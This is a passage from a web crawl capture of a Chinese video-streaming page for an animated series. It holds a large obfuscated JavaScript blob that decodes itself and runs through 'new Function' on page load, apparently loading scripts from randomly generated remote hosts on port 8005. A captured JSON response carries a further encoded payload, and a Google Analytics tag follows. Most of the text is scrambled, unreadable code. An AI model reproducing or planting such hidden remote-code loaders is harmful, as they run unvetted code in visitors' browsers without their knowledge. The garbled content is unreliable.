LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《网游之天下无双动态漫画》https://www.gyhxlw.com/v/273387.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2209gc.hrbx2g.com:8005/d/4085?t=0.3882755996994467
body_size: 1118
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ0osK@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Qp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Qp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m6XCLXX2m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gyhxlw.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-TW77BVCFMS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-TW77BVCFMS\');");
document.writeln("</script>");